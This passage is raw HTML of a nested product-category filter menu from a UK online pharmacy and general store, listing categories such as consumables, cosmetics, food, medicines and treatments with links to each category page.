	<li class="cat-item cat-item-626"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/travel-essentials/" data-val="travel-essentials" data-title="Travel Essentials" >Travel Essentials</a>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-429"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/incontinence/" data-val="incontinence" data-title="Incontinence" >Incontinence</a>
</li>
	<li class="cat-item cat-item-432"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/nursing/" data-val="nursing" data-title="Nursing" >Nursing</a>
</li>
	<li class="cat-item cat-item-434"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/oral-hygiene/" data-val="oral-hygiene" data-title="Oral Hygiene" >Oral Hygiene</a>
</li>
	<li class="cat-item cat-item-428"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/male-products-consumables/" data-val="male-products-consumables" data-title="Products For Men" >Products For Men</a>
</li>
	<li class="cat-item cat-item-427"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/relief-of-pain/" data-val="relief-of-pain" data-title="Relief of Pain" >Relief of Pain</a>
</li>
	<li class="cat-item cat-item-433"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/wound-care/" data-val="wound-care" data-title="Wound Care" >Wound Care</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-386"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/" data-val="cosmetics-toiletries" data-title="Cosmetics &amp; Toiletries" >Cosmetics &amp; Toiletries</a>
<ul class='children'>
	<li class="cat-item cat-item-419"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/children-cosmetics-toiletries/" data-val="children-cosmetics-toiletries" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-417"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/gifts/" data-val="gifts" data-title="Gifts" >Gifts</a>
</li>
	<li class="cat-item cat-item-411"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hair-care/" data-val="hair-care" data-title="Hair Care" >Hair Care</a>
</li>
	<li class="cat-item cat-item-413"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hand-body-care/" data-val="hand-body-care" data-title="Hand &amp; Body Care" >Hand &amp; Body Care</a>
</li>
	<li class="cat-item cat-item-437"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/intimate-products/" data-val="intimate-products" data-title="Intimate Products" >Intimate Products</a>
</li>
	<li class="cat-item cat-item-416"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/make-up/" data-val="make-up" data-title="Make-Up" >Make-Up</a>
</li>
	<li class="cat-item cat-item-420"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/male-products/" data-val="male-products" data-title="Male Products" >Male Products</a>
</li>
	<li class="cat-item cat-item-414"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/mouth-hygiene/" data-val="mouth-hygiene" data-title="Mouth Hygiene" >Mouth Hygiene</a>
</li>
	<li class="cat-item cat-item-444"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/overall-hygiene/" data-val="overall-hygiene" data-title="Overall Hygiene" >Overall Hygiene</a>
</li>
	<li class="cat-item cat-item-418"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/pet-supplies/" data-val="pet-supplies" data-title="Pet Supplies" >Pet Supplies</a>
</li>
	<li class="cat-item cat-item-412"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/skin-care-cosmetics-toiletries/" data-val="skin-care-cosmetics-toiletries" data-title="Skin Care" >Skin Care</a>
</li>
	<li class="cat-item cat-item-415"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/sun-care/" data-val="sun-care" data-title="Sun Care" >Sun Care</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-648"><a class="pf-value" href="https://allchemists.co.uk/product-category/drinks/" data-val="drinks" data-title="Drinks" >Drinks</a>
<ul class='children'>
	<li class="cat-item cat-item-649"><a class="pf-value" href="https://allchemists.co.uk/product-category/drinks/energy-sports/" data-val="energy-sports" data-title="Energy &amp; Sports" >Energy &amp; Sports</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-615"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/" data-val="electrical" data-title="Electrical" >Electrical</a>
<ul class='children'>
	<li class="cat-item cat-item-616"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/beauty/" data-val="beauty" data-title="Beauty" >Beauty</a>
</li>
	<li class="cat-item cat-item-619"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/healthcare/" data-val="healthcare" data-title="Healthcare" >Healthcare</a>
</li>
	<li class="cat-item cat-item-617"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/household-electrical/" data-val="household-electrical" data-title="Household" >Household</a>
	<ul class='children'>
	<li class="cat-item cat-item-650"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/household-electrical/air-freshner/" data-val="air-freshner" data-title="Air Freshner" >Air Freshner</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-618"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/male-grooming/" data-val="male-grooming" data-title="Male Grooming" >Male Grooming</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-390"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/" data-val="food" data-title="Food" >Food</a>
<ul class='children'>
	<li class="cat-item cat-item-441"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/baby-foods-drinks/" data-val="baby-foods-drinks" data-title="Baby Foods &amp; Drinks" >Baby Foods &amp; Drinks</a>
</li>
	<li class="cat-item cat-item-642"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cereal-and-granola/" data-val="cereal-and-granola" data-title="Cereal And Granola" >Cereal And Granola</a>
</li>
	<li class="cat-item cat-item-659"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cheese/" data-val="cheese" data-title="Cheese" >Cheese</a>
</li>
	<li class="cat-item cat-item-635"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/chocolate-sweets/" data-val="chocolate-sweets" data-title="Chocolate &amp; Sweets" >Chocolate &amp; Sweets</a>
</li>
	<li class="cat-item cat-item-651"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cooking-and-inredients/" data-val="cooking-and-inredients" data-title="Cooking And Inredients" >Cooking And Inredients</a>
</li>
	<li class="cat-item cat-item-663"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/creams/" data-val="creams" data-title="Creams" >Creams</a>
</li>
	<li class="cat-item cat-item-426"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/energy-bars/" data-val="energy-bars" data-title="Energy/Protein Bars" >Energy/Protein Bars</a>
</li>
	<li class="cat-item cat-item-440"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/essential-foods/" data-val="essential-foods" data-title="Essential Foods" >Essential Foods</a>
</li>
	<li class="cat-item cat-item-632"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/food-and-beverage/" data-val="food-and-beverage" data-title="Food and Beverage" >Food and Beverage</a>
</li>
	<li class="cat-item cat-item-422"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/gluten-free/" data-val="gluten-free" data-title="Gluten Free" >Gluten Free</a>
</li>
	<li class="cat-item cat-item-423"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/healthy-chocolate/" data-val="healthy-chocolate" data-title="Healthy Chocolate" >Healthy Chocolate</a>
</li>
	<li class="cat-item cat-item-421"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/honey-products/" data-val="honey-products" data-title="Honey Products" >Honey Products</a>
</li>
	<li class="cat-item cat-item-439"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/low-carbohydrate-food/" data-val="low-carbohydrate-food" data-title="Low Carbohydrate Food" >Low Carbohydrate Food</a>
</li>
	<li class="cat-item cat-item-442"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/medical-sweets/" data-val="medical-sweets" data-title="Medical Sweets" >Medical Sweets</a>
</li>
	<li class="cat-item cat-item-647"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/mouth-freshner/" data-val="mouth-freshner" data-title="Mouth Freshner" >Mouth Freshner</a>
</li>
	<li class="cat-item cat-item-424"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nutritional-drinks/" data-val="nutritional-drinks" data-title="Nutritional Drinks" >Nutritional Drinks</a>
</li>
	<li class="cat-item cat-item-450"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nutritional-food-supplements/" data-val="nutritional-food-supplements" data-title="Nutritional Food supplements" >Nutritional Food supplements</a>
</li>
	<li class="cat-item cat-item-644"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nuts-and-seeds/" data-val="nuts-and-seeds" data-title="Nuts And Seeds" >Nuts And Seeds</a>
</li>
	<li class="cat-item cat-item-654"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/oil-and-butter/" data-val="oil-and-butter" data-title="Oil And Butter" >Oil And Butter</a>
</li>
	<li class="cat-item cat-item-640"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/packaged-coffee-and-tea/" data-val="packaged-coffee-and-tea" data-title="Packaged Coffee And Tea" >Packaged Coffee And Tea</a>
</li>
	<li class="cat-item cat-item-646"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/pet-food/" data-val="pet-food" data-title="Pet Food" >Pet Food</a>
</li>
	<li class="cat-item cat-item-664"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/pickles/" data-val="pickles" data-title="Pickles" >Pickles</a>
</li>
	<li class="cat-item cat-item-636"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/prepared-food/" data-val="prepared-food" data-title="Prepared Food" >Prepared Food</a>
</li>
	<li class="cat-item cat-item-641"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sauce-and-seasoning/" data-val="sauce-and-seasoning" data-title="Sauce And Seasoning" >Sauce And Seasoning</a>
</li>
	<li class="cat-item cat-item-633"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/snacks/" data-val="snacks" data-title="Snacks" >Snacks</a>
</li>
	<li class="cat-item cat-item-637"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/spices/" data-val="spices" data-title="Spices" >Spices</a>
</li>
	<li class="cat-item cat-item-445"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sugar-free-diabetic-friendly/" data-val="sugar-free-diabetic-friendly" data-title="Sugar Free (Diabetic Friendly)" >Sugar Free (Diabetic Friendly)</a>
</li>
	<li class="cat-item cat-item-655"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sweet-goods/" data-val="sweet-goods" data-title="Sweet Goods" >Sweet Goods</a>
</li>
	<li class="cat-item cat-item-665"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/trash-and-recycling/" data-val="trash-and-recycling" data-title="TRASH AND RECYCLING" >TRASH AND RECYCLING</a>
</li>
	<li class="cat-item cat-item-645"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/vegetables/" data-val="vegetables" data-title="Vegetables" >Vegetables</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-379"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/" data-val="fragrances" data-title="Fragrances" >Fragrances</a>
<ul class='children'>
	<li class="cat-item cat-item-380"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/for-men/" data-val="for-men" data-title="For Men" >For Men</a>
</li>
	<li class="cat-item cat-item-381"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/for-women/" data-val="for-women" data-title="For Women" >For Women</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-638"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/" data-val="general-merchandise" data-title="General Merchandise" >General Merchandise</a>
<ul class='children'>
	<li class="cat-item cat-item-666"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/automotive-additives/" data-val="automotive-additives" data-title="Automotive Additives" >Automotive Additives</a>
</li>
	<li class="cat-item cat-item-662"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/device/" data-val="device" data-title="Device" >Device</a>
</li>
	<li class="cat-item cat-item-653"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/hair-removal/" data-val="hair-removal" data-title="Hair Removal" >Hair Removal</a>
</li>
	<li class="cat-item cat-item-643"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/kitchen-accessories/" data-val="kitchen-accessories" data-title="Kitchen Accessories" >Kitchen Accessories</a>
</li>
	<li class="cat-item cat-item-658"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/pest-control/" data-val="pest-control" data-title="Pest Control" >Pest Control</a>
</li>
	<li class="cat-item cat-item-652"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/shoe-care/" data-val="shoe-care" data-title="Shoe Care" >Shoe Care</a>
</li>
	<li class="cat-item cat-item-639"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/stationary/" data-val="stationary" data-title="Stationary" >Stationary</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-569"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/" data-val="health-pharmacy" data-title="Health &amp; Pharmacy" >Health &amp; Pharmacy</a>
<ul class='children'>
	<li class="cat-item cat-item-570"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/cbd/" data-val="cbd" data-title="CBD" >CBD</a>
</li>
	<li class="cat-item cat-item-575"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/e-cigarettes/" data-val="e-cigarettes" data-title="E-Cigarettes" >E-Cigarettes</a>
</li>
	<li class="cat-item cat-item-576"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/ear-care/" data-val="ear-care" data-title="Ear Care" >Ear Care</a>
</li>
	<li class="cat-item cat-item-582"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/eco-friendly-biodegradable/" data-val="eco-friendly-biodegradable" data-title="Eco Friendly &amp; Biodegradable" >Eco Friendly &amp; Biodegradable</a>
</li>
	<li class="cat-item cat-item-571"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/foot-care-health-pharmacy/" data-val="foot-care-health-pharmacy" data-title="Foot Care" >Foot Care</a>
</li>
	<li class="cat-item cat-item-573"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/hand-sanitiser-face-masks/" data-val="hand-sanitiser-face-masks" data-title="Hand Sanitiser &amp; Face Masks" >Hand Sanitiser &amp; Face Masks</a>
</li>
	<li class="cat-item cat-item-667"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/health-monitoring-health-pharmacy/" data-val="health-monitoring-health-pharmacy" data-title="Health &amp; Monitoring" >Health &amp; Monitoring</a>
</li>
	<li class="cat-item cat-item-577"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/home-testing-kits/" data-val="home-testing-kits" data-title="Home Testing Kits" >Home Testing Kits</a>
</li>
	<li class="cat-item cat-item-574"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/hot-water-bottles-heatables/" data-val="hot-water-bottles-heatables" data-title="Hot Water Bottles &amp; Heatables" >Hot Water Bottles &amp; Heatables</a>
</li>
	<li class="cat-item cat-item-578"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/mobility/" data-val="mobility" data-title="Mobility" >Mobility</a>
</li>
	<li class="cat-item cat-item-572"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/pharmacy-essentials/" data-val="pharmacy-essentials" data-title="Pharmacy Essentials" >Pharmacy Essentials</a>
</li>
	<li class="cat-item cat-item-579"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/reusable-shopping-bags/" data-val="reusable-shopping-bags" data-title="Reusable Shopping Bags" >Reusable Shopping Bags</a>
</li>
	<li class="cat-item cat-item-580"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/sexual-health/" data-val="sexual-health" data-title="Sexual Health" >Sexual Health</a>
</li>
	<li class="cat-item cat-item-581"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/umbrellas/" data-val="umbrellas" data-title="Umbrellas" >Umbrellas</a>
</li>
	<li class="cat-item cat-item-583"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/vitamins-supplements/" data-val="vitamins-supplements" data-title="Vitamins &amp; Supplements" >Vitamins &amp; Supplements</a>
</li>
	<li class="cat-item cat-item-584"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/winter-apparel/" data-val="winter-apparel" data-title="Winter Apparel" >Winter Apparel</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-537"><a class="pf-value" href="https://allchemists.co.uk/product-category/immune-health-antioxidants/" data-val="immune-health-antioxidants" data-title="Immune Health &amp; Antioxidants" >Immune Health &amp; Antioxidants</a>
</li>
	<li class="cat-item cat-item-348"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/" data-val="medicines-vitamins" data-title="Medicines &amp; Vitamins" >Medicines &amp; Vitamins</a>
<ul class='children'>
	<li class="cat-item cat-item-367"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/" data-val="allergy" data-title="Allergy" >Allergy</a>
	<ul class='children'>
	<li class="cat-item cat-item-374"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/by-mouth/" data-val="by-mouth" data-title="By Mouth" >By Mouth</a>
</li>
	<li class="cat-item cat-item-388"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/eyes-care/" data-val="eyes-care" data-title="Eye Care" >Eye Care</a>
</li>
	<li class="cat-item cat-item-372"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/nasal-care/" data-val="nasal-care" data-title="Nasal Care" >Nasal Care</a>
</li>
	<li class="cat-item cat-item-392"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/skin-care/" data-val="skin-care" data-title="Skin Care" >Skin Care</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-375"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/antivirals/" data-val="antivirals" data-title="Antivirals" >Antivirals</a>
</li>
	<li class="cat-item cat-item-357"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/children/" data-val="children" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-350"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/cough-cold-flu/" data-val="cough-cold-flu" data-title="Cough, Cold &amp; Flu" >Cough, Cold &amp; Flu</a>
</li>
	<li class="cat-item cat-item-378"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/dental/" data-val="dental" data-title="Dental" >Dental</a>
</li>
	<li class="cat-item cat-item-389"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/diabetes/" data-val="diabetes" data-title="Diabetes" >Diabetes</a>
</li>
	<li class="cat-item cat-item-383"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/ears-nose-and-throat/" data-val="ears-nose-and-throat" data-title="Ears, Nose and Throat" >Ears, Nose and Throat</a>
</li>
	<li class="cat-item cat-item-382"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/eye-care/" data-val="eye-care" data-title="Eye Care" >Eye Care</a>
</li>
	<li class="cat-item cat-item-384"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/foot-care/" data-val="foot-care" data-title="Foot Care" >Foot Care</a>
</li>
	<li class="cat-item cat-item-354"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/fungal/" data-val="fungal" data-title="Fungal" >Fungal</a>
</li>
	<li class="cat-item cat-item-351"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/headache-and-migraine/" data-val="headache-and-migraine" data-title="Headache and Migraine" >Headache and Migraine</a>
</li>
	<li class="cat-item cat-item-376"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/herbal/" data-val="herbal" data-title="Herbal" >Herbal</a>
</li>
	<li class="cat-item cat-item-451"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/homeopathic/" data-val="homeopathic" data-title="Homeopathic" >Homeopathic</a>
</li>
	<li class="cat-item cat-item-438"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/medicated-hair-skin-care/" data-val="medicated-hair-skin-care" data-title="Medicated Hair &amp; Skin Care" >Medicated Hair &amp; Skin Care</a>
</li>
	<li class="cat-item cat-item-385"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/other-medicines/" data-val="other-medicines" data-title="Other Medicines" >Other Medicines</a>
</li>
	<li class="cat-item cat-item-349"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/pain-relief/" data-val="pain-relief" data-title="Pain Relief" >Pain Relief</a>
</li>
	<li class="cat-item cat-item-377"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/rectal/" data-val="rectal" data-title="Rectal" >Rectal</a>
</li>
	<li class="cat-item cat-item-446"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/sleeping-aids/" data-val="sleeping-aids" data-title="Sleeping Aids" >Sleeping Aids</a>
</li>
	<li class="cat-item cat-item-391"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/smoking/" data-val="smoking" data-title="Smoking" >Smoking</a>
</li>
	<li class="cat-item cat-item-358"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/stomach/" data-val="stomach" data-title="Stomach" >Stomach</a>
</li>
	<li class="cat-item cat-item-356"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/" data-val="thrush" data-title="Thrush" >Thrush</a>
	<ul class='children'>
	<li class="cat-item cat-item-369"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/male-thrush/" data-val="male-thrush" data-title="Male Thrush" >Male Thrush</a>
</li>
	<li class="cat-item cat-item-370"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/oral-thrush/" data-val="oral-thrush" data-title="Oral Thrush" >Oral Thrush</a>
</li>
	<li class="cat-item cat-item-368"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/vaginal-thrush/" data-val="vaginal-thrush" data-title="Vaginal Thrush" >Vaginal Thrush</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-387"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/travel/" data-val="travel" data-title="Travel" >Travel</a>
</li>
	<li class="cat-item cat-item-373"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/vitamins-medicine/" data-val="vitamins-medicine" data-title="Vitamins" >Vitamins</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-589"><a class="pf-value" href="https://allchemists.co.uk/product-category/nursery-sleep/" data-val="nursery-sleep" data-title="Nursery &amp; Sleep" >Nursery &amp; Sleep</a>
</li>
	<li class="cat-item cat-item-627"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/" data-val="optical-dental" data-title="Optical &amp; Dental" >Optical &amp; Dental</a>
<ul class='children'>
	<li class="cat-item cat-item-628"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/dental-optical-dental/" data-val="dental-optical-dental" data-title="Dental" >Dental</a>
</li>
	<li class="cat-item cat-item-630"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/glasses-accessories/" data-val="glasses-accessories" data-title="Glasses Accessories" >Glasses Accessories</a>
</li>
	<li class="cat-item cat-item-629"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/reading-glasses/" data-val="reading-glasses" data-title="Reading Glasses" >Reading Glasses</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-590"><a class="pf-value" href="https://allchemists.co.uk/product-category/pregnancy-care/" data-val="pregnancy-care" data-title="Pregnancy Care" >Pregnancy Care</a>
</li>
	<li class="cat-item cat-item-449"><a class="pf-value" href="https://allchemists.co.uk/product-category/sexual-wellbeing/" data-val="sexual-wellbeing" data-title="Sexual Wellbeing" >Sexual Wellbeing</a>
</li>
	<li class="cat-item cat-item-591"><a class="pf-value" href="https://allchemists.co.uk/product-category/soothers/" data-val="soothers" data-title="Soothers" >Soothers</a>
</li>
	<li class="cat-item cat-item-634"><a class="pf-value" href="https://allchemists.co.uk/product-category/supermarket/" data-val="supermarket" data-title="Supermarket" >Supermarket</a>
<ul class='children'>
	<li class="cat-item cat-item-668"><a class="pf-value" href="https://allchemists.co.uk/product-category/supermarket/pet-food-supermarket/" data-val="pet-food-supermarket" data-title="Pet Food" >Pet Food</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-593"><a class="pf-value" href="https://allchemists.co.uk/product-category/toys/" data-val="toys" data-title="Toys" >Toys</a>
</li>
	<li class="cat-item cat-item-352"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/" data-val="treatments" data-title="Treatments" >Treatments</a>
<ul class='children'>
	<li class="cat-item cat-item-453"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/acid-reflux/" data-val="acid-reflux" data-title="Acid Reflux" >Acid Reflux</a>
</li>
	<li class="cat-item cat-item-396"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/acne/" data-val="acne" data-title="Acne" >Acne</a>
</li>
	<li class="cat-item cat-item-403"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/altitude-sickness/" data-val="altitude-sickness" data-title="Altitude Sickness" >Altitude Sickness</a>
</li>
	<li class="cat-item cat-item-359"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/anti-malaria/" data-val="anti-malaria" data-title="Anti Malaria" >Anti Malaria</a>
</li>
	<li class="cat-item cat-item-455"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/asthma/" data-val="asthma" data-title="Asthma" >Asthma</a>
</li>
	<li class="cat-item cat-item-410"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/blood-pressure/" data-val="blood-pressure" data-title="Blood Pressure" >Blood Pressure</a>
</li>
	<li class="cat-item cat-item-393"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/chlamydia/" data-val="chlamydia" data-title="Chlamydia" >Chlamydia</a>
</li>
	<li class="cat-item cat-item-404"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/cold-sores/" data-val="cold-sores" data-title="Cold Sores" >Cold Sores</a>
</li>
	<li class="cat-item cat-item-400"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/contraceptive-pill/" data-val="contraceptive-pill" data-title="Contraceptive Pill" >Contraceptive Pill</a>
</li>
	<li class="cat-item cat-item-457"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/cystitis/" data-val="cystitis" data-title="Cystitis" >Cystitis</a>
</li>
	<li class="cat-item cat-item-399"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/dental-problems/" data-val="dental-problems" data-title="Dental Problems" >Dental Problems</a>
</li>
	<li class="cat-item cat-item-448"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/ear-infections/" data-val="ear-infections" data-title="Ear Infections" >Ear Infections</a>
</li>
	<li class="cat-item cat-item-406"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/eczema-dry-skin/" data-val="eczema-dry-skin" data-title="Eczema &amp; Dry Skin" >Eczema &amp; Dry Skin</a>
</li>
	<li class="cat-item cat-item-452"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/emergency-contraception/" data-val="emergency-contraception" data-title="Emergency Contraception" >Emergency Contraception</a>
</li>
	<li class="cat-item cat-item-454"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/erectile-dysfunction-treatment/" data-val="erectile-dysfunction-treatment" data-title="Erectile Dysfunction Treatment" >Erectile Dysfunction Treatment</a>
</li>
	<li class="cat-item cat-item-398"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/genital-herpes/" data-val="genital-herpes" data-title="Genital Herpes" >Genital Herpes</a>
</li>
	<li class="cat-item cat-item-395"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/hair-loss/" data-val="hair-loss" data-title="Hair Loss" >Hair Loss</a>
</li>
	<li class="cat-item cat-item-361"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/hay-fever/" data-val="hay-fever" data-title="Hay Fever" >Hay Fever</a>
</li>
	<li class="cat-item cat-item-402"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/insomnia-jet-lag/" data-val="insomnia-jet-lag" data-title="Insomnia &amp; Jet Lag" >Insomnia &amp; Jet Lag</a>
</li>
	<li class="cat-item cat-item-397"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/migraine/" data-val="migraine" data-title="Migraine" >Migraine</a>
</li>
	<li class="cat-item cat-item-409"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/pain-relief-treatment/" data-val="pain-relief-treatment" data-title="Pain Relief" >Pain Relief</a>
</li>
	<li class="cat-item cat-item-364"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/period-delay/" data-val="period-delay" data-title="Period Delay" >Period Delay</a>
</li>
	<li class="cat-item cat-item-362"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/period-pain/" data-val="period-pain" data-title="Period Pain" >Period Pain</a>
</li>
